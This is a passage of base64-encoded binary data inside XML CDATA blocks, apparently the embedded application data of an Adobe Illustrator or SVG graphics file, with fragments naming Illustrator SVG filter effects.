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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
g+NdCwDmZSiMrFDa5vHBrSQHABeMBgBjxhU8PpICgAG4kLHfNq33tC3ruQwez3de3/eer/k97vEa
32s7tmtmVMR0f+NxT6OCRXzX2LVOQ7NgUdPf/EyOz/R4TWzT90zM17DAYxU2TU1MY98zO4t6BwMg
IJGEOcYI39T2PAXOT86BhQToJz18QZly50uEfgpd/OZfwdJPIehVpXhJU12geDDhB+qqKxOEBrZ3
8g7JVtJKwk3wE9ulD5y1/wuYULEVc7ENUkFR7rsYOmZ+3K3rPUHt+okbKlB64AUqTP4cXtdgdBJA
vA4IAWQLAENLJTh/73Xf2/yN63qP53LN23RO3/lN57nM5/fe7zaLe4bm3vEavYauY96u+ZhFzgKP
a/QZPs5V9PzMilrP+X6Ffa/oZ1TcfYzrNR/jdo/HNSrwPq7BWeg0e19j8/q977m+z9Q0LFjQxCtw
FX28gs/xmKfxO56xexU9r6KvyW28JqeJ755XEd81NB7zOU1NrELFvdO5CjtIPiDBhDlDiPBElg+y
JHaojYD5qaPIjWYToLgNBf6I6EdQokAM5QfzwAkXg9odpEwAgqIA3kwtqOCQBfBb0SFUv5+aQgxX
mClMWA/u81K7YD5VgtlyveuszzYwiz7G8xebiKGeQw2HYqhSMApVvGVeaowMNTQr+NfCVAlKFCjq
9wfSfkQcTJEGlAM/+ERDEr4dOD/pgyQPmHAxqO2A/okZnJ/CoO6UBlxP8SBpAtCnIsB4CxtJJ6Bw
qE/P4fxUDdoBi+9Jgot+GgR2T+IBm6e4fAnZ3SuUZAC0Myw0YmZjYzk2Mi04YzA3LTRkZjAtODc5
NS05MTZlOGZjMGQwNzI0YjJhOTI5NS1jMzI5LTRkODItOGJlOS0yZWY0OWQ1ZGIzNjI0NTg4bTEw
U1ZHRmlsLyA6DQovWE1MTm9kZTsgKHhtbG5vZGUtYXR0cmlidXRlL0FycmFjaGlsZHJlbjJub2Rl
dChvYmplY3R2YWx1Zm5hbTsgLDAleHhBSV9fMWlkaWQxMHdpZHRoeXloLG5vU3RpdGNzVGlsZXMu
MGJhc2VGcmVxdWVuY251bU9jdGF2dHVyYnJlc3VsdWxlbmNlMWZlVGlub3BlMihTb3VyY2VHcmFw
aGljaW5pbjJDb21wb3NpdC9EZWYgOzRmcmFjdGFsTm9pcy0yQmV2ZWxTaGFkb3c0eXkyc3RkRGV2
aWJsdXIxR2F1c3NpYW5CZGRkZG9mZnNldE8xc3BlY3VsYXJDb25zdGFuMUV4cG9uZXN1cmZhY2Vs
aWdodGluZy1jb2xvcjp3aHN0eWxzcGVjT3UtMjAwMHp6LTV4eDF5eTFQb2ludEwxU2luZ2szazNr
azJrNDAxMWFyaXRobWV0bGl0UGFpMjFNZXJnZU5vZDEtNUFJX0Nvb2xCcmVlejEtMS5yYWRpdTIo
YWlkaWxhTW9ycGhvbG9nYi1iNVJ4Q2hhbm5lbFNlbGVjQXl5M3NiMURpc3BsYWNlbWVudE1hcDAg
MWIzNG1hdHJpQ29sb3JNNTQ1Mihub25hY2N1bXVOTmxpbmVhY2FsY01yZWFkZGl0aXZmcm9tMGJl
Z3RvdG9kZmZpbGxhbHdheXNyZXN0YXIxYW5pbTEtY2NjYzhjY2NjMWNjY2NjYzEyMWJBSV9EXzIo
MTY2RXJvZGVyNjZfNF83Mig1MCA1UkFJX1BpeGVsUGxheWluZGVmaW5yZXBlYXREc3BsaTFyZW1v
djEgMTsyMCAxNTsyMDAgMjAwOyAxNSAyMDsxIDEgMmRkMTJjMTIxMjsyMCAyMDtkaWZmdXNleWVs
bG93bm4yNTtncmVlbjtibHVlO2luZGlnbzt2aW9sZXQ7cmVkO29yYW42ZWxldjFhemltdWZlRGlE
cmVsMTAxg3SocqUKZkaAAAAQFAASCQKGZXgS5mGaQhMaEgBAGAzEADgMYgAAQAAAAACAIaAwAgpC
EMAQIJQ0iBCDMQoSM9AABV2KxgZvVmg5ezgH9wTJ8G0cdBFyF68M6y7yAIw+M6flPW27il3e/zJq
9oJ6PxzWZGy1MTbGcYE19Tg9zAasAebpuFH5NUgKrrH5GqUbpWSqKS7M2BMqZkKjZNKnyIkrAqFu
rOkrTa+aqqYyp9E+LPSJNu9Bfftnm8dDB9LWVH2kCZZW40XytC9vlBM6MjQbWCcuhoFkZZKq/+I5
iS24GSINOT+IVsTEfAGYIa3oFdlqhgewxdJEQPaNklJEW1bzEjPzhfaGcHyuVuZY8XxkTX13Gpis
uyPSErJBSL6ArUySiUZuefIibRkLvfdKSEgJY8HgM5/QHM45lbNF8Rw+aD8NsbhyJtiZlzwkYE2X
TwzAZC3YZlsqamgYgVweL8TwErXKZ2ELJwbTtUOndVuZQeFyfF7ftMjT/liP5/1cUmPbSOxYcnNz
KZb+zHlBYsVPszyaqXzzzu56La5N0VZL3KVeC/FtxKMfNLozliMzAhrNV0LuFLKZdLzOEINJRsb6
+AZkLDIE2EfpW36tDLxicD7isKMmH0QgIQygPkJh+3MF7XyP2nhTMc9zVcrAvgKdr8bLAfFgSTxb
gsa3UtG5sA6xnkFC43SbJVcSQsVcNPLYYmOt8WFaR5Cx+OfhHXTloH2lnTUOvaiuo5OfNBz8aLi/
LVxbE9gGbmmB5XgHeGFX4Vh0jeDryhSXTJcfvIO1iWZbY3jk05nmLd7JoH8miX9IptP7qyTnXjQO
eKzRcv5h+MfUCR0JRxe8NTdhUon3oQ0oe1QkYSUyEQi/KBFLKsN6jxT77vD+x1YXi2KEWpxNvKOm
